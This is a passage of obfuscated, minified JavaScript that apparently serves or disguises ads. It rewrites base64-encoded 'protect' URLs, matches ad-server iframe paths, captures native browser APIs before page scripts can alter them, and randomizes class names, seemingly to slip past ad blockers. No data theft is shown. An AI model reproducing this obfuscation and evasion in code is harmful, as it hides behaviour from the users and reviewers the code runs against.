e(3361)===t[e(1077)]||e(3326)===t[e(1077)]||e(2153)===t[e(1077)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2911)](t[e(2914)])||!(e(2211)!==t[e(1437)]&&e(2048)!==t[e(1437)]&&e(1920)!==t[e(1437)]&&e(3199)!==t[e(1437)]&&e(2829)!==t[e(1437)]||!t[e(1077)][e(2186)](e(2231))&&!t[e(1077)][e(2186)](e(854)))||e(2506)===n&&e(890)===t[e(1437)]&&e(2307)===t[e(1077)]||e(2385)===t[e(1437)]&&e(2304)===t[e(1077)]||e(337)===t[e(1437)]&&e(1930)===t[e(1077)]||e(431)===t[e(1437)]&&e(362)===t[e(1077)]}(t)?r(2901)[r(1274)](l.A[r(478)]()):function(t){const e=r;return e(2666)===t[e(1077)]||t[e(1077)][e(2186)](e(410))}(t)?r(3147)[r(1274)](Math[r(901)](y)):""}(A,e(1718)in h?h[e(1718)]:void 0))+P}function N(t){const e=r;return x[e(977)][e(3144)](t)?x[e(977)]:x[e(2117)][e(3144)](t)?x[e(2117)]:x[e(3241)][e(3144)](t)?x[e(3241)]:x[e(321)][e(3144)](t)?x[e(321)]:x[e(2776)][e(3144)](t)?x[e(2776)]:x[e(1397)][e(3144)](t)?x[e(1397)]:null}function O(t){const e=r;if(!t)throw new Error(e(2341));const n=(t=L(t))[e(1077)][e(3325)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(2698)]<7)throw new Error(e(878)[e(1274)](t));const r=U(n[n[e(2698)]-1]);a=r[e(612)],c=r[e(3137)],s={version:"v7",originalHostname:n[2],...r[e(427)]?{randomize:r[e(427)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=N(n[n[e(2698)]-2])}else if(o===f){if(n[e(2698)]<7)throw new Error(e(878)[e(1274)](t));const r=U(n[n[e(2698)]-1]);a=r[e(612)],c=r[e(3137)],s={version:"v8",originalHostname:n[2],...r[e(427)]?{randomize:r[e(427)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=N(n[n[e(2698)]-2])}else if(o===p){if(n[e(2698)]<6)throw new Error(e(878)[e(1274)](t));const r=U(n[n[e(2698)]-1]);a=r[e(612)],c=r[e(3137)],s={version:"v9",originalHostname:n[2]},i=N(n[n[e(2698)]-2])}else if(o===g){var l;if(n[e(2698)]<6)throw new Error(e(878)[e(1274)](t));const r=U(n[n[e(2698)]-1]);a=r[e(612)],s={version:e(794),originalHostname:n[2],configIndex:0},null!==(l=r[e(3137)])&&void 0!==l&&l[e(2008)]&&(s[e(2008)]=r[e(3137)][e(2008)],delete r[e(3137)][e(2008)]),c=r[e(3137)],i=N(n[n[e(2698)]-2])}else if(o===b){var u;if(n[e(2698)]<6)throw new Error(e(878)[e(1274)](t));const r=U(n[n[e(2698)]-1]);a=r[e(612)],c=r[e(3137)],s={version:e(2421),originalHostname:n[2],configIndex:0},null!==(u=r[e(3137)])&&void 0!==u&&u[e(2008)]&&(s[e(2008)]=r[e(3137)][e(2008)],delete r[e(3137)][e(2008)]),c=r[e(3137)],i=N(n[n[e(2698)]-2])}else{if(o!==w)throw new Error(e(1446)[e(1274)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1077)][n(3325)]("/",5),i=new URL(atob(r));if(n(1228)!==i[n(2897)])return;return i[n(763)]=t[n(763)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1485),originalHostname:r[e(1437)],isMainFrame:!0},originalUrl:r[e(612)][e(2914)],kind:x[e(2117)]};if(n[e(2698)]<6)throw new Error(e(878)[e(1274)](t));const o=U(n[n[e(2698)]-1]);a=o[e(612)],c=o[e(3137)],s={version:e(1485),originalHostname:n[2],isMainFrame:!1},i=N(n[n[e(2698)]-2])}}if(!i)throw new Error(e(1577)[e(1274)](t));if(k(t)){t[e(2744)][e(3135)](e(1771));for(const[n,r]of Array[e(2493)](t[e(2744)][e(1464)]()))a[e(2744)][e(2766)](n,r)}const h=[];for(const[t,n]of a[e(2744)][e(1464)]())n===M?h[e(561)](t):h[e(561)](t+"="+n);return a[e(3378)]=h[e(2135)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2914)]+t[e(763)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const i=L(t);if(!v[e(895)]((t=>i[e(1077)][e(2186)]("/"[e(1274)](t,"/")))))return!1;const o=i[e(1077)][e(3325)]("/"),a=o[1];if([m,f][e(3144)](a)){if(o[e(2698)]<7)return!1}else if(a===p){if(o[e(2698)]<6)return!1}else if(a===g){if(o[e(2698)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(2698)]<6)return!1}const c=null===(n=o[o[e(2698)]-1])||void 0===n?void 0:n[e(1922)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1368)==typeof window;function L(t,e){const n=r;return t instanceof URL?t:n(1551)==typeof t&&[n(2512),n(3278),n(877),n(2678),n(2802),n(2380),n(2062)][n(895)]((e=>t[n(2186)](e)))?new URL(t):n(1551)==typeof t&&j?new URL(t,e):n(1551)!=typeof t||j?L(t[n(1212)]()):t[n(2186)](n(1503))||t[n(2186)](n(2767))?new URL(t):(C(e=e||i.A[n(1102)](window)[n(3161)][n(1102)][n(2839)](window[n(3239)]))&&(e=O(e)[n(612)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(1007)](t)),i=e(760)===n[e(2744)][e(1102)](S);n[e(2744)][e(3135)](S);const s=n[e(2744)][e(1102)](E);let a;if(s){try{a=JSON[e(2849)](s)}catch(t){}n[e(2744)][e(3135)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1H;let n=0;for(let r=0,i=t[e(2698)];r<i;r++)n=(n<<5)-n+t[e(2368)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>a});var i=n(7401);const o=r(1368)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1312)]||(s[t(1312)]=c(null)),s[t(1312)];{e||(e=window);const n=i.A[t(1487)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1487)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1040),r(2643)),CSSStyleDeclaration_getPropertyValue:d(t,r(1040),r(874)),CSSStyleDeclaration_setProperty:d(t,r(1040),r(315)),CSSStyleSheet_insertRule:d(t,r(1043),r(2865)),CSSStyleSheet_replaceSync:d(t,r(1043),r(1208)),DocumentFragment_getElementById:d(t,r(1628),r(3274)),DocumentFragment_querySelector:d(t,r(1628),r(741)),DocumentFragment_querySelectorAll:d(t,r(1628),r(376)),Document_cookie:u(t,r(2319),r(2192)),Document_createElement:d(t,r(2319),r(2824)),Document_getElementById:d(t,r(2319),r(3274)),document_getElementById:d(t,r(3239),r(3274)),Document_getElementsByTagName:d(t,r(2319),r(433)),Document_querySelector:d(t,r(2319),r(741)),Document_querySelectorAll:d(t,r(2319),r(376)),Document_getElementsByClassName:d(t,r(2319),r(3110)),Document_write:d(t,r(2319),r(2342)),Document_writeln:d(t,r(2319),r(1162)),Document_referrer:u(t,r(2319),r(1329)),Document_URL:u(t,r(2319),r(338)),DOMParser_parseFromString:d(t,r(1524),r(2557)),Element_ariaLabel:u(t,r(1350),r(1933)),Element_attributes:u(t,r(1350),r(552)),Element_classList:u(t,r(1350),r(2980)),Element_className:u(t,r(1350),r(478)),Element_closest:d(t,r(1350),r(2306)),Element_getAttribute:d(t,r(1350),r(2929)),Element_getBoundingClientRect:d(t,r(1350),r(1353)),Element_getElementsByClassName:d(t,r(1350),r(3110)),Element_hasAttribute:d(t,r(1350),r(3254)),Element_id:u(t,r(1350),"id"),Element_tagName:u(t,r(1350),r(1838)),Element_innerHTML:u(t,r(1350),r(529)),Element_outerHTML:u(t,r(1350),r(2533)),Element_insertAdjacentElement:d(t,r(1350),r(1987)),Element_insertAdjacentHTML:d(t,r(1350),r(3068)),Element_querySelector:d(t,r(1350),r(741)),Element_querySelectorAll:d(t,r(1350),r(376)),Element_removeAttribute:d(t,r(1350),r(1865)),Element_setAttribute:d(t,r(1350),r(3126)),Element_setAttributeNS:d(t,r(1350),r(1587)),Element_setHTMLUnsafe:d(t,r(1350),r(2645)),Element_matches:d(t,r(1350),r(1068)),Event_stopPropagation:d(t,r(2740),r(1357)),Event_stopImmediatePropagation:d(t,r(2740),r(2933)),EventTarget_addEventListener:d(t,r(3029),r(2461)),EventTarget_removeEventListener:d(t,r(3029),r(1418)),Function_toString:d(t,r(728),r(1212)),History_replaceState:d(t,r(2951),r(781)),HTMLAnchorElement_attributionSrc:u(t,r(354),r(2460)),HTMLAnchorElement_href:u(t,r(354),r(2914)),HTMLAnchorElement_protocol:u(t,r(354),r(2897)),HTMLAnchorElement_hostname:u(t,r(354),r(1437)),HTMLAnchorElement_port:u(t,r(354),r(2944)),HTMLAnchorElement_pathname:u(t,r(354),r(1077)),HTMLAnchorElement_hash:u(t,r(354),r(763)),HTMLAnchorElement_host:u(t,r(354),r(1928)),HTMLAnchorElement_origin:u(t,r(354),r(2728)),HTMLAnchorElement_ping:u(t,r(354),r(2293)),HTMLAnchorElement_search:u(t,r(354),r(3378)),HTMLAnchorElement_target:u(t,r(354),r(2614)),HTMLElement_dataset:u(t,r(3363),r(1938)),HTMLElement_innerText:u(t,r(3363),r(3309)),HTMLElement_title:u(t,r(3363),r(2423)),HTMLElement_style:u(t,r(3363),r(2848)),HTMLFormElement_action:u(t,r(819),r(1027)),HTMLFormElement_target:u(t,r(819),r(2614)),HTMLIFrameElement_contentDocument:u(t,r(1108),r(911)),HTMLIFrameElement_contentWindow:u(t,r(1108),r(417)),HTMLIFrameElement_name:u(t,r(1108),r(1864)),HTMLIFrameElement_src:u(t,r(1108),r(1602)),HTMLIFrameElement_srcdoc:u(t,r(1108),r(3262)),HTMLImageElement_attributionSrc:u(t,r(2941),r(2460)),HTMLImageElement_src:u(t,r(2941),r(1602)),HTMLImageElement_srcset:u(t,r(2941),r(2710)),HTMLLinkElement_as:u(t,r(2716),"as"),HTMLLinkElement_href:u(t,r(2716),r(2914)),HTMLLinkElement_rel:u(t,r(2716),r(538)),HTMLScriptElement_attributionSrc:u(t,r(3232),r(2460)),HTMLScriptElement_src:u(t,r(3232),r(1602)),HTMLSourceElement_src:u(t,r(1159),r(1602)),HTMLSourceElement_srcset:u(t,r(1159),r(2710)),HTMLVideoElement_src:u(t,r(1276),r(1602)),HTMLVideoElement_poster:u(t,r(1276),r(383)),HTMLMediaElement_src:u(t,r(2816),r(1602)),HTMLMetaElement_content:u(t,r(3164),r(828)),HTMLMetaElement_httpEquiv:u(t,r(3164),r(2874)),HTMLStyleElement_insertBefore:d(t,r(3071),r(3194)),IntersectionObserverEntry_boundingClientRect:u(t,r(2762),r(1403)),IntersectionObserverEntry_intersectionRatio:u(t,r(2762),r(1460)),IntersectionObserverEntry_intersectionRect:u(t,r(2762),r(1058)),JSON_parse:d(t,r(814),r(2849)),JSON_stringify:d(t,r(814),r(2694)),MessageEvent_data:u(t,r(807),r(1835)),MessageEvent_origin:u(t,r(807),r(2728)),MessageEvent_source:u(t,r(807),r(1599)),Navigator_sendBeacon:d(t,r(324),r(457)),Node_appendChild:d(t,r(2287),r(2843)),Node_insertBefore:d(t,r(2287),r(3194)),Node_textContent:u(t,r(2287),r(2624)),Node_baseURI:u(t,r(2287),r(2682)),PerformanceEntry_name:u(t,r(2432),r(1864)),PerformanceResourceTiming_transferSize:u(t,r(962),r(2687)),PerformanceResourceTiming_encodedBodySize:u(t,r(962),r(839)),Range_createContextualFragment:d(t,r(2585),r(1629)),RegExp_test:d(t,r(2840),r(2911)),RegExp_exec:d(t,r(2840),r(1542)),Response_url:u(t,r(1724),r(1617)),SharedStorageWorklet_addModule:d(t,r(2560),r(2374)),String_matchAll:d(t,r(2426),r(2547)),String_replace:d(t,r(2426),r(1549)),Window_decodeURIComponent:d(t,r(1921),r(511)),Window_innerWidth:u(t,r(1921),r(3370)),Window_fetch:d(t,r(1921),r(1488)),Window_fetchLater:d(t,r(1921),r(3377)),Window_frames:u(t,r(1921),r(1048)),Window_name:u(t,r(1921),r(1864)),Window_open:d(t,r(1921),r(875)),Window_postMessage:d(t,r(1921),r(2689)),Window_requestAnimationFrame:d(t,r(1921),r(1766)),Window_requestIdleCallback:d(t,r(1921),r(2246)),Window_setImmediate:d(t,r(1921),r(3089)),Window_setInterval:d(t,r(1921),r(3182)),Window_setTimeout:d(t,r(1921),r(764)),Window_visualViewport:u(t,r(1921),r(1592)),XMLHttpRequest_open:d(t,r(653),r(875)),XMLHttpRequest_send:d(t,r(653),r(2748)),XMLHttpRequest_responseURL:u(t,r(653),r(435)),XMLHttpRequest_response:u(t,r(653),r(2576)),XMLHttpRequest_responseText:u(t,r(653),r(2344)),XMLHttpRequest_responseType:u(t,r(653),r(1753)),XMLHttpRequest_responseXML:u(t,r(653),r(2274)),XMLHttpRequest_status:u(t,r(653),r(1661)),XMLHttpRequest_statusText:u(t,r(653),r(1842)),FontFace:o?null:t[r(407)],FontFace_prototype:l(t,r(407)),Worker:o?null:t[r(2143)],Worker_prototype:l(t,r(2143))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2294)]:null===(s=t[e])||void 0===s?void 0:s[i(2294)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1762)](n.g[e][s(2294)],i);{var a;const n=s(1632)===e[s(482)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2294)];return n?t[s(377)][s(1762)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1632)===e[s(482)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2294)][i]:s(1632)===e[s(482)]()?t[i]:s(3239)===e?null===(a=t[s(3239)])||void 0===a?void 0:a[i]:s(814)===e?null===(c=t[s(814)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2294)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1310)](Math[r(500)]()*t),elem:function(t){const e=r;return t[this[e(3111)](t[e(2698)])]},num:function(t,e){const n=r;return Math[n(1310)](Math[n(500)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2700)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(561)](n(1175)[n(1907)](this[n(2700)](0,52)));return o[n(2135)]("")},className:function(){return this[r(425)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1H;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2201)][n(3144)](e))return o=!1,o;if([n(2428),n(1884),n(1648),n(1704),n(352),n(2996),n(3133),n(1902),n(332),n(1605),n(3024),n(2784),n(2959)][n(3144)](e))return o=!0,o;if(e[n(2836)](n(2392))||e[n(2836)](n(2178))||e[n(2186)](n(3151))||e[n(2186)](n(3202))||n(1509)===e)return o=!1,o;const i=new URL(e);i[n(1928)]="0."[n(1274)](i[n(1928)]),i[n(1077)]=n(992);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1212)](),endpoint:i[n(2728)]});try{const t=await Promise[n(930)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2749),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1H;if(/https?:\/\/\d+\./i[e(2911)](t)){const n=new URL(t);n[e(1928)]=n[e(1928)][e(3325)](".")[e(1922)](1)[e(2135)]("."),t=n[e(2728)]}return t}function l(t,e){const n=a1H;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2911)](t)?(r[n(1928)]=""[n(1274)](e,".")[n(1274)](r[n(1928)][n(3325)](".")[n(1922)](1)[n(2135)](".")),t=r[n(2728)]):(r[n(1928)]=""[n(1274)](e,".")[n(1274)](r[n(1928)]),t=r[n(2728)]),t}function u(t){const e=a1H;if(/https?:\/\/\d+\./i[e(2911)](t)){const n=new URL(t);return Number[e(3220)](n[e(1928)][e(3325)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1H;var i=n(9155),o=Object[r(2294)][r(2029)],s=r(1368)!=typeof Map;function a(){const t=r;this[t(1513)]=[],this[t(2219)]=s?new Map:Object[t(2833)](null)}a[r(3317)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2698)];o<s;o++)i[n(993)](t[o],e);return i},a[r(2294)][r(313)]=function(){const t=r;return s?this[t(2219)][t(313)]:Object[t(2397)](this[t(2219)])[t(2698)]},a[r(2294)][r(993)]=function(t,e){const n=r;var a=s?t:i[n(1354)](t),c=s?this[n(2346)](t):o[n(1934)](this[n(2219)],a),l=this[n(1513)][n(2698)];c&&!e||this[n(1513)][n(561)](t),c||(s?this[n(2219)][n(2766)](t,l):this[n(2219)][a]=l)},a[r(2294)][r(2346)]=function(t){const e=r;if(s)return this[e(2219)][e(2346)](t);var n=i[e(1354)](t);return o[e(1934)](this[e(2219)],n)},a[r(2294)][r(1234)]=function(t){const e=r;if(s){var n=this[e(2219)][e(1102)](t);if(n>=0)return n}else{var a=i[e(1354)](t);if(o[e(1934)](this[e(2219)],a))return this[e(2219)][a]}throw new Error('"'+t+e(2639))},a[r(2294)].at=function(t){const e=r;if(t>=0&&t<this[e(1513)][e(2698)])return this[e(1513)][t];throw new Error(e(2226)+t)},a[r(2294)][r(792)]=function(){const t=r;return this[t(1513)][t(1922)]()},e.C=a},540:(t,e,n)=>{const r=a1H;var i=n(7476);e[r(1791)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1791)](n)}while(a>0);return s},e[r(1007)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2698)],d=0,h=0;do{if(e>=u)throw new Error(o(1083));if(-1===(a=i[o(1007)](t[o(2368)](e++))))throw new Error(o(1415)+t[o(1907)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2098)]=(l=(c=d)>>1,1&~c?l:-l),n[o(368)]=e}},7476:(t,e)=>{const n=a1H;var r=n(1307)[n(3325)]("");e[n(1791)]=function(t){const e=n;if(0<=t&&t<r[e(2698)])return r[t];throw new TypeError(e(2594)+t)},e[n(1007)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1H;var i=n(9155);function o(){const t=a1H;this[t(1513)]=[],this[t(872)]=!0,this[t(2652)]={generatedLine:-1,generatedColumn:0}}o[r(2294)][r(479)]=function(t,e){const n=r;this[n(1513)][n(597)](t,e)},o[r(2294)][r(993)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2652)])[e(2080)],a=o[e(2080)],c=n[e(966)],l=o[e(966)],a>s||a==s&&l>=c||i[e(2339)](n,o)<=0?(this[e(2652)]=t,this[e(1513)][e(561)](t)):(this[e(872)]=!1,this[e(1513)][e(561)](t))},o[r(2294)][r(792)]=function(){const t=r;return this[t(872)]||(this[t(1513)][t(1850)](i[t(2339)]),this[t(872)]=!0),this[t(1513)]},e.P=o},241:(t,e,n)=>{const r=a1H;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1H;t||(t={}),this[e(3246)]=o[e(1205)](t,e(1094),null),this[e(999)]=o[e(1205)](t,e(786),null),this[e(1494)]=o[e(1205)](t,e(1813),!1),this[e(2232)]=o[e(1205)](t,e(1105),!1),this[e(680)]=new s,this[e(1529)]=new s,this[e(3019)]=new a,this[e(682)]=null}c[r(2294)][r(2393)]=3,c[r(1620)]=function(t,e){const n=r;var i=t[n(786)],s=new c(Object[n(3253)](e||{},{file:t[n(1094)],sourceRoot:i}));return t[n(2213)]((function(t){const e=n;var r={generated:{line:t[e(2080)],column:t[e(966)]}};null!=t[e(1599)]&&(r[e(1599)]=t[e(1599)],null!=i&&(r[e(1599)]=o[e(2817)](i,r[e(1599)])),r[e(3243)]={line:t[e(1221)],column:t[e(1782)]},null!=t[e(1864)]&&(r[e(1864)]=t[e(1864)])),s[e(2864)](r)})),t[n(3297)][n(597)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2817)](i,e)),s[r(680)][r(2346)](a)||s[r(680)][r(993)](a);var c=t[r(1046)](e);null!=c&&s[r(2627)](e,c)})),s},c[r(2294)][r(2864)]=function(t){const e=r;var n=o[e(1205)](t,e(2480)),i=o[e(1205)](t,e(3243),null),s=o[e(1205)](t,e(1599),null),a=o[e(1205)](t,e(1864),null);(this[e(1494)]||!1!==this[e(2301)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(680)][e(2346)](s)||this[e(680)][e(993)](s)),null!=a&&(a=String(a),this[e(1529)][e(2346)](a)||this[e(1529)][e(993)](a)),this[e(3019)][e(993)]({generatedLine:n[e(2777)],generatedColumn:n[e(628)],originalLine:null!=i&&i[e(2777)],originalColumn:null!=i&&i[e(628)],source:s,name:a}))},c[r(2294)][r(2627)]=function(t,e){const n=r;var i=t;null!=this[n(999)]&&(i=o[n(2817)](this[n(999)],i)),null!=e?(this[n(682)]||(this[n(682)]=Object[n(2833)](null)),this[n(682)][o[n(1354)](i)]=e):this[n(682)]&&(delete this[n(682)][o[n(1354)](i)],0===Object[n(1778)](this[n(682)])[n(2698)]&&(this[n(682)]=null))},c[r(2294)][r(1026)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1094)])throw new Error(i(775));a=t[i(1094)]}var c=this[i(999)];null!=c&&(a=o[i(2817)](c,a));var l=new s,u=new s;this[i(3019)][i(479)]((function(e){const r=i;if(e[r(1599)]===a&&null!=e[r(1221)]){var s=t[r(1069)]({line:e[r(1221)],column:e[r(1782)]});null!=s[r(1599)]&&(e[r(1599)]=s[r(1599)],null!=n&&(e[r(1599)]=o[r(2135)](n,e[r(1599)])),null!=c&&(e[r(1599)]=o[r(2817)](c,e[r(1599)])),e[r(1221)]=s[r(2777)],e[r(1782)]=s[r(628)],null!=s[r(1864)]&&(e[r(1864)]=s[r(1864)]))}var d=e[r(1599)];null==d||l[r(2346)](d)||l[r(993)](d);var h=e[r(1864)];null==h||u[r(2346)](h)||u[r(993)](h)}),this),this[i(680)]=l,this[i(1529)]=u,t[i(3297)][i(597)]((function(e){const r=i;var s=t[r(1046)](e);null!=s&&(null!=n&&(e=o[r(2135)](n,e)),null!=c&&(e=o[r(2817)](c,e)),this[r(2627)](e,s))}),this)},c[r(2294)][r(2301)]=function(t,e,n,i){const o=r;if(e&&o(1714)!=typeof e[o(2777)]&&o(1714)!=typeof e[o(628)]){var s=o(1224);if(this[o(2232)])return o(1368)!=typeof console&&console[o(920)]&&console[o(920)](s),!1;throw new Error(s)}if((!(t&&o(2777)in t&&o(628)in t&&t[o(2777)]>0&&t[o(628)]>=0)||e||n||i)&&!(t&&o(2777)in t&&o(628)in t&&e&&o(2777)in e&&o(628)in e&&t[o(2777)]>0&&t[o(628)]>=0&&e[o(2777)]>0&&e[o(628)]>=0&&n)){if(s=o(761)+JSON[o(2694)]({generated:t,source:n,original:e,name:i}),this[o(2232)])return o(1368)!=typeof console&&console[o(920)]&&console[o(920)](s),!1;throw new Error(s)}},c[r(2294)][r(2794)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3019)][t(792)](),g=0,b=p[t(2698)];g<b;g++){if(e="",(n=p[g])[t(2080)]!==l)for(c=0;n[t(2080)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2339)](n,p[g-1]))continue;e+=","}e+=i[t(1791)](n[t(966)]-c),c=n[t(966)],null!=n[t(1599)]&&(a=this[t(680)][t(1234)](n[t(1599)]),e+=i[t(1791)](a-m),m=a,e+=i[t(1791)](n[t(1221)]-1-d),d=n[t(1221)]-1,e+=i[t(1791)](n[t(1782)]-u),u=n[t(1782)],null!=n[t(1864)]&&(s=this[t(1529)][t(1234)](n[t(1864)]),e+=i[t(1791)](s-h),h=s)),f+=e}return f},c[r(2294)][r(515)]=function(t,e){const n=r;return t[n(477)]((function(t){const r=n;if(!this[r(682)])return null;null!=e&&(t=o[r(2817)](e,t));var i=o[r(1354)](t);return Object[r(2294)][r(2029)][r(1934)](this[r(682)],i)?this[r(682)][i]:null}),this)},c[r(2294)][r(1913)]=function(){const t=r;var e={version:this[t(2393)],sources:this[t(680)][t(792)](),names:this[t(1529)][t(792)](),mappings:this[t(2794)]()};return null!=this[t(3246)]&&(e[t(1094)]=this[t(3246)]),null!=this[t(999)]&&(e[t(786)]=this[t(999)]),this[t(682)]&&(e[t(2598)]=this[t(515)](e[t(3297)],e[t(786)])),e},c[r(2294)][r(1212)]=function(){const t=r;return JSON[t(2694)](this[t(1913)]())},e.x=c},9155:(t,e)=>{const n=a1H;e[n(1205)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2698)])return r;throw new Error('"'+e+i(3191))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1859)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3352)]&&(r+=t[e(3352)]+":"),r+="//",t[e(1184)]&&(r+=t[e(1184)]+"@"),t[e(1928)]&&(r+=t[e(1928)]),t[e(2944)]&&(r+=":"+t[e(2944)]),t[e(2302)]&&(r+=t[e(2302)]),r}e[n(1705)]=o,e[n(1341)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2302)])return t;i=a[r(2302)]}for(var c=e[r(2446)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1234)]("/",u))){l[r(561)](i[r(1922)](u));break}for(l[r(561)](i[r(1922)](u,d));d<i[r(2698)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2698)]-1;d>=0;d--)"."===(h=l[d])?l[r(314)](d,1):".."===h?m++:m>0&&(""===h?(l[r(314)](d+1,m),m=0):(l[r(314)](d,2),m--));return""===(i=l[r(2135)]("/"))&&(i=c?"/":"."),a?(a[r(2302)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2698)];r++)if(c[r][e(1834)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(3072)]}var o=a(t);return c[e(1970)]({input:t,result:o}),c[e(2698)]>32&&c[e(1556)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2302)]||"/"),a&&!a[r(3352)])return c&&(a[r(3352)]=c[r(3352)]),s(a);if(a||e[r(1859)](i))return e;if(c&&!c[r(1928)]&&!c[r(2302)])return c[r(1928)]=e,s(c);var u="/"===e[r(1907)](0)?e:l(t[r(1549)](/\/+$/,"")+"/"+e);return c?(c[r(2302)]=u,s(c)):u}e[n(512)]=l,e[n(2135)]=u,e[n(2446)]=function(t){const e=n;return"/"===t[e(1907)](0)||r[e(2911)](t)},e[n(2817)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1549)](/\/$/,"");for(var i=0;0!==e[r(1234)](t+"/");){var o=t[r(640)]("/");if(o<0)return e;if((t=t[r(1922)](0,o))[r(1859)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2135)](r(1635))+e[r(676)](t[r(2698)]+1)};var d=!(n(960)in Object[n(2833)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2698)];if(r<9)return!1;if(95!==t[e(2368)](r-1)||95!==t[e(2368)](r-2)||111!==t[e(2368)](r-3)||116!==t[e(2368)](r-4)||111!==t[e(2368)](r-5)||114!==t[e(2368)](r-6)||112!==t[e(2368)](r-7)||95!==t[e(2368)](r-8)||95!==t[e(2368)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2368)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1354)]=d?h:function(t){return m(t)?"$"+t:t},e[n(394)]=d?h:function(t){const e=n;return m(t)?t[e(1922)](1):t},e[n(1169)]=function(t,e,r){const i=n;var o=f(t[i(1599)],e[i(1599)]);return 0!==o||0!=(o=t[i(1221)]-e[i(1221)])||0!=(o=t[i(1782)]-e[i(1782)])||r||0!=(o=t[i(966)]-e[i(966)])||0!=(o=t[i(2080)]-e[i(2080)])?o:f(t[i(1864)],e[i(1864)])},e[n(1305)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1221)]-e[i(1221)])||0!=(o=t[i(1782)]-e[i(1782)])||r||0!=(o=t[i(966)]-e[i(966)])||0!=(o=t[i(2080)]-e[i(2080)])?o:f(t[i(1864)],e[i(1864)])},e[n(1680)]=function(t,e,r){const i=n;var o=t[i(2080)]-e[i(2080)];return 